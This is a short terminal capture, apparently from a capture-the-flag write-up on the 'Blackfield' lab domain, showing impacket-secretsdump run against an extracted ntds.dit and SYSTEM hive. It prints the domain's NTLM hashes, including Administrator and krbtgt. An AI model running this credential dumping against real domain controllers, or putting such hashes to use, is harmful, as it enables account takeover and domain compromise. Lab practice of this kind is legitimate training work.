 └─$ impacket-secretsdump LOCAL -system system -ntds ntds.dit
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::